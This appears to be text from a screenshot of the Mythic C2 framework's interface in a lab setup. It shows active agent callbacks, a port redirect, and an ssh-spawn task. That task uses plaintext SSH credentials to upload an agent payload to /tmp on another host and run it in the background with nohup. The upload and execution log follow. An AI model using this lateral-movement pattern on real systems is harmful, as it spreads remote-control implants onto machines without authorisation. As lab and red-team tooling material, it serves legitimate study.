 Active Callbacks
INTERACT IP HOST USER DOMAIN OS LAST CHECKIN DESCRIPTION AGENT C2
72 192.168.122.55 UBUNTU-SERVER ubuntu 11s mythic_admin's spawned session from
71 192.168.122.54 FEDORA-SERVER fedora 3s Egress agent
CALLBACK: 71
[Tue Mar 01 2022 00:26:36] / 168 / mythic_admin listening...
redirect 0.0.0.0:8080 => mythic.local.vm:80
[Tue Mar 01 2022 00:28:54] / 169 / mythic_admin success
ssh-spawn {"credentials":{"account":"ubuntu","comment":"","credential":"password","realm":"","type":"plaintext"},"agent":false,"host":"192.168.122.55","port":22,"payload":"b1f3c4d8-2280-4883-9848-848ac2bc6d05","path":"/tmp/tetanus","exec":"nohup {path} >/dev/null 2
>&1 &"}
1 Uploading payload chunk 1
2 Uploading payload chunk 2/8
3 Uploading payload chunk 3/8
4 Uploading payload chunk 4/8
5 Uploading payload chunk 5/8
6 Uploading payload chunk 6/8
7 Uploading payload chunk 7/8
8 Uploading payload chunk 8/8
9 Agent received payload
10 Exec command completed
1 Total Results: 10
Task an agent...